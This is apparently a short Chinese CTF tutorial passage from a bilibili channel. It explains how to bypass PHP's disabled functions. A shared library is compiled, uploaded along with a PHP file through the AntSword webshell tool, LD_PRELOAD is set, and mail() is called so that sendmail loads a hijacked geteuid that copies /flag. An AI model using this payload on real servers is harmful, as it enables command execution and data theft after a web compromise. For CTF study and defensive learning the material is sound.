 构造payload
#vim demo2.c
#gcc -shared -fPIC demo2.c -o demo2.so
将带有命令的c文件编译成为.so文件，生成动态链接库文件
拷贝demo2.so，用蚁剑上传
创建666.php文件，并用蚁剑上传
1. <?php
2. putenv("LD_PRELOAD=./demo2.so"); 加载动态链接库
3. mail('','','',''); demo2.so
4. ?>
此时访问666.php则触发mail函数
mail函数 调用子程序"/usr/sbin/sendmail 调用动态链接库geteuid函数
此时加载的动态链接库是demo2.so里的geteuid 执行cat /flag > /tmp/flag
橙子科技工作室 bilibili
重庆橙子科技